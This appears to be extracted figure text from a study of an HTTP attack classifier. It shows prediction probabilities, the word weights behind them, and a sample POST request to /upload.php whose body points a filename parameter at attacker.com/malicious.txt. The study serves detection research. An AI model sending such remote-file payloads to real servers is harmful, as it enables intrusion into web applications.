 Prediction probabilities
Dir-Traversal 1.00
Other 0.00
Info-Disclosure 0.00
Code-execution 0.00
Other 0.00
NOT Dir-Traversal Dir-Traversal
filename
0.52
upload
0.16
keep
0.13
User
0.13
webserver
0.09
8859
0.09
example
0.09
Mozilla
0.06
POST
0.05
1
0.05
NOT Other Other
filename
0.48
7
0.13
User
0.11
1
0.11
Agent
0.11
http
0.08
keep
0.08
webserver
0.08
POST
0.07
Connection
0.03
Text with highlighted words
10.20.30.40
POST /upload.php HTTP/1.1
Host: webserver.example.com
User-Agent: Mozilla/5.0
Accept: text/html
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
filename=http://attacker.com/malicious.txt